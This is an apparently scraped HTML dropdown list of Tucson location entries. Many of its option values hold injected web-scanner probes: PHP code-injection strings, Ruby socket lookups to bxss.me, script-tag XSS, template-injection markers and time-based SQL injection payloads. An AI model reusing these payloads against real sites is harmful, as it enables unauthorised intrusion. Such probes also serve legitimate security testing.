								    									<option value="1927">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1928">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1929">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1930">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1931">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1932">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1933">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1934">MmzHrrdb, ;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));, Tucson</option>
								    									<option value="1935">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1936">MmzHrrdb, ';print(md5(31337));$a=', Tucson</option>
								    									<option value="1937">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1938">MmzHrrdb, ";print(md5(31337));$a=", Tucson</option>
								    									<option value="1939">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1940">MmzHrrdb, ${@print(md5(31337))}, Tucson</option>
								    									<option value="1941">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1942">MmzHrrdb, ${@print(md5(31337))}\, Tucson</option>
								    									<option value="1943">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1944">MmzHrrdb, '.print(md5(31337)).', Tucson</option>
								    									<option value="1945">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1946">MmzHrrdb, 1930 E Grant Rd, ;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));</option>
								    									<option value="1947">'"(), 1930 E Grant Rd, Tucson</option>
								    									<option value="1948">MmzHrrdb, 1930 E Grant Rd, ';print(md5(31337));$a='</option>
								    									<option value="1949">MmzHrrdb'&&sleep(27*1000)*jvynuo&&', 1930 E Grant Rd, Tucson</option>
								    									<option value="1950">MmzHrrdb, 1930 E Grant Rd, ";print(md5(31337));$a="</option>
								    									<option value="1951">MmzHrrdb"&&sleep(27*1000)*uwafed&&", 1930 E Grant Rd, Tucson</option>
								    									<option value="1952">MmzHrrdb, 1930 E Grant Rd, ${@print(md5(31337))}</option>
								    									<option value="1953">MmzHrrdb'||sleep(27*1000)*thuobi||', 1930 E Grant Rd, Tucson</option>
								    									<option value="1954">MmzHrrdb, 1930 E Grant Rd, ${@print(md5(31337))}\</option>
								    									<option value="1955">MmzHrrdb"||sleep(27*1000)*ocfcma||", 1930 E Grant Rd, Tucson</option>
								    									<option value="1956">MmzHrrdb, 1930 E Grant Rd, '.print(md5(31337)).'</option>
								    									<option value="1957">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1958">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1959">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1960">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1961">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1962">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1963">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1964">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1965">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1966">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1967">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1968">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1969">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1970">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1971">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1972">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1973">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1974">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1975">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1976">;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));, 1930 E Grant Rd, Tucson</option>
								    									<option value="1977">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1978">';print(md5(31337));$a=', 1930 E Grant Rd, Tucson</option>
								    									<option value="1979">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1980">";print(md5(31337));$a=", 1930 E Grant Rd, Tucson</option>
								    									<option value="1981">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1982">${@print(md5(31337))}, 1930 E Grant Rd, Tucson</option>
								    									<option value="1983">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1984">${@print(md5(31337))}\, 1930 E Grant Rd, Tucson</option>
								    									<option value="1985">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1986">'.print(md5(31337)).', 1930 E Grant Rd, Tucson</option>
								    									<option value="1987">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1988">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1989">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1990">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1991">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1992">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1993">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1994">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1995">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1996">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1997">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1998">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1999">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2000">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2001">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2002">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2003">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2004">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2005">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2006">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2007">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2008">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2009">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2010">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2011">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2012">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2013">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2014">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2015">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2016">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2017">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2018">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2019">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2020">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2021">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2022">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2023">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2024">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2025">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2026">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2027">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2028">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2029">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2030">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2031">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2032">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2033">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2034">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2035">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2036">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2037">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2038">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2039">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2040">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2041">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2042">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2043">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2044">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2045">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2046">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2047">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2048">MmzHrrdb, HttP://bxss.me/t/xss.html?%00, Tucson</option>
								    									<option value="2049">MmzHrrdb, "+"A".concat(70-3).concat(22*4).concat(115).concat(80).concat(114).concat(66)+(require"socket"
Socket.gethostbyname("hitmg"+"ckbkebfbfd04b.bxss.me.")[3].to_s)+", Tucson</option>
								    									<option value="2050">MmzHrrdb, bxss.me/t/xss.html?%00, Tucson</option>
								    									<option value="2051">MmzHrrdb, '+'A'.concat(70-3).concat(22*4).concat(116).concat(76).concat(109).concat(81)+(require'socket'
Socket.gethostbyname('hitjq'+'fqptocky5436c.bxss.me.')[3].to_s)+', Tucson</option>
								    									<option value="2052">MmzHrrdb, 1930 E Grant Rd, HttP://bxss.me/t/xss.html?%00</option>
								    									<option value="2053">MmzHrrdb, 1930 E Grant Rd, "+"A".concat(70-3).concat(22*4).concat(117).concat(75).concat(116).concat(85)+(require"socket"
Socket.gethostbyname("hityu"+"evkobkat5d100.bxss.me.")[3].to_s)+"</option>
								    									<option value="2054">MmzHrrdb, 1930 E Grant Rd, bxss.me/t/xss.html?%00</option>
								    									<option value="2055">MmzHrrdb, 1930 E Grant Rd, '+'A'.concat(70-3).concat(22*4).concat(113).concat(81).concat(105).concat(74)+(require'socket'
Socket.gethostbyname('hitdw'+'tdzdbyro8f904.bxss.me.')[3].to_s)+'</option>
								    									<option value="2056">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2057">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2058">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2059">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2060">HttP://bxss.me/t/xss.html?%00, 1930 E Grant Rd, Tucson</option>
								    									<option value="2061">"+"A".concat(70-3).concat(22*4).concat(117).concat(80).concat(109).concat(84)+(require"socket"
Socket.gethostbyname("hitel"+"uppqhihp463a4.bxss.me.")[3].to_s)+", 1930 E Grant Rd, Tucson</option>
								    									<option value="2062">bxss.me/t/xss.html?%00, 1930 E Grant Rd, Tucson</option>
								    									<option value="2063">'+'A'.concat(70-3).concat(22*4).concat(97).concat(73).concat(100).concat(89)+(require'socket'
Socket.gethostbyname('hitgv'+'lbpmqcwp977c7.bxss.me.')[3].to_s)+', 1930 E Grant Rd, Tucson</option>
								    									<option value="2064">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2065">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2066">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2067">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2068">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2069">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2070">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2071">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2072">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2073">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2074">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2075">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2076">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2077">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2078">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2079">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2080">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2081">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2082">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2083">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2084">MmzHrrdb, user-action.php, Tucson</option>
								    									<option value="2085">MmzHrrdb, ))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))), Tucson</option>
								    									<option value="2086">MmzHrrdb, user-action.php , Tucson</option>
								    									<option value="2087">MmzHrrdb, 1930 E Grant Rd, )))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</option>
								    									<option value="2088">MmzHrrdb, user-action.php/., Tucson</option>
								    									<option value="2089">MmzHrrdb, 1930 E Grant Rd, user-action.php</option>
								    									<option value="2090">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2091">MmzHrrdb, 1930 E Grant Rd, user-action.php </option>
								    									<option value="2092">))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))), 1930 E Grant Rd, Tucson</option>
								    									<option value="2093">MmzHrrdb, 1930 E Grant Rd, user-action.php/.</option>
								    									<option value="2094">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2095">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2096">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2097">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2098">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2099">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2100">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2101">MmzHrrdb, xfs.bxss.me, Tucson</option>
								    									<option value="2102">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2103">MmzHrrdb, 1930 E Grant Rd, xfs.bxss.me</option>
								    									<option value="2104">user-action.php, 1930 E Grant Rd, Tucson</option>
								    									<option value="2105">user-action.php , 1930 E Grant Rd, Tucson</option>
								    									<option value="2106">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2107">user-action.php/., 1930 E Grant Rd, Tucson</option>
								    									<option value="2108">xfs.bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2109">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2110">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2111">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2112">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2113">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2114">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2115">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2116">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2117">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2118">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2119">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2120">MmzHrrdb, '", Tucson</option>
								    									<option value="2121">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2122">MmzHrrdb, <!--, Tucson</option>
								    									<option value="2123">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2124">MmzHrrdb, 1930 E Grant Rd, '"</option>
								    									<option value="2125">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2126">MmzHrrdb, 1930 E Grant Rd, <!--</option>
								    									<option value="2127">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2128">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2129">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2130">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2131">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2132">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2133">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2134">'", 1930 E Grant Rd, Tucson</option>
								    									<option value="2135">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2136"><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2137">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >mKg4(9797)</ScRiPt>, Tucson</option>
								    									<option value="2138">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2139">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2140">MmzHrrdb, '"()&%<zzz><ScRiPt >mKg4(9189)</ScRiPt>, Tucson</option>
								    									<option value="2141">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2142">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2143">MmzHrrdb, 1930 E Grant Rd9557852, Tucson</option>
								    									<option value="2144">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2145">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2146">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2147">MmzHrrdb, bfg10894＜s1﹥s2ʺs3ʹhjl10894, Tucson</option>
								    									<option value="2148">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2149">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2150">MmzHrrdb, bfgx8861��z1��z2a�bcxhjl8861, Tucson</option>
								    									<option value="2151">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2152">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="2153">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="2154">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="2155">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="2156">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="2157">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="2158">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="2159">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >mKg4(9150)</ScRiPt><!--, Tucson</option>
								    									<option value="2160">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >mKg4(9735)</ScRiPt></option>
								    									<option value="2161">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >mKg4(9051)</ScRiPt></option>
								    									<option value="2162">MmzHrrdb, 1930 E Grant Rd, Tucson9580034</option>
								    									<option value="2163">MmzHrrdb, 1930 E Grant Rd, bfg5956＜s1﹥s2ʺs3ʹhjl5956</option>
								    									<option value="2164">MmzHrrdb, 1930 E Grant Rd, bfgx2672��z1��z2a�bcxhjl2672</option>
								    									<option value="2165">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="2166">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="2167">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="2168">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="2169">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="2170">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="2171">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="2172">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >mKg4(9767)</ScRiPt><!--</option>
								    									<option value="2173">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2174">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2175">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2176">MmzHrrdb'"()&%<zzz><ScRiPt >mKg4(9622)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2177">'"()&%<zzz><ScRiPt >mKg4(9862)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2178">MmzHrrdb9204314, 1930 E Grant Rd, Tucson</option>
								    									<option value="2179">bfg1894＜s1﹥s2ʺs3ʹhjl1894, 1930 E Grant Rd, Tucson</option>
								    									<option value="2180">bfgx1612��z1��z2a�bcxhjl1612, 1930 E Grant Rd, Tucson</option>
								    									<option value="2181"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2182"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="2183">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2184">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="2185">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="2186">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="2187">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="2188">MmzHrrdb--><ScRiPt >mKg4(9451)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2189">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2190">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2191">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2192">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2193">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2194">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2195">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2196">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2197">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2198">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2199">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2200">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2201">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2202">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2203">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2204">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2205">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2206">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2207">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2208">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2209">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2210">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2211">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2212">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2213">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2214">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2215">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2216">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2217">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2218">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2219">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2220">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2221">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2222">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2223">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2224">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2225">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2226">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2227">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2228">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2229">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2230">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2231">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2232">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2233">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2234">-1 OR 2+187-187-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2235">-1 OR 2+308-308-1=0+0+0+1, 1930 E Grant Rd, Tucson</option>
								    									<option value="2236">-1' OR 2+684-684-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2237">-1' OR 2+119-119-1=0+0+0+1 or 'NbRcPzwM'=', 1930 E Grant Rd, Tucson</option>
								    									<option value="2238">-1" OR 2+609-609-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2239">if(now()=sysdate(),sleep(15),0), 1930 E Grant Rd, Tucson</option>
								    									<option value="2240">0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, 1930 E Grant Rd, Tucson</option>
								    									<option value="2241">0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, 1930 E Grant Rd, Tucson</option>
								    									<option value="2242">(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, 1930 E Grant Rd, Tucson</option>
								    									<option value="2243">1 waitfor delay '0:0:15' -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2244">NhluClOq'; waitfor delay '0:0:15' -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2245">jSIq34Mx' OR 618=(SELECT 618 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2246">spX6JVmt') OR 209=(SELECT 209 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2247">xJFhPrjZ')) OR 572=(SELECT 572 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2248">MmzHrrdb'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', 1930 E Grant Rd, Tucson</option>
								    									<option value="2249">1'", 1930 E Grant Rd, Tucson</option>
								    									<option value="2250">1 ����%2527%2522, 1930 E Grant Rd, Tucson</option>
								    									<option value="2251">@@5bjvB, 1930 E Grant Rd, Tucson</option>
								    									<option value="2252">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2253">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2254">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2255">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2256">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2257">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2258">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2259">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2260">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2261">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2262">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2263">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2264">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2265">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
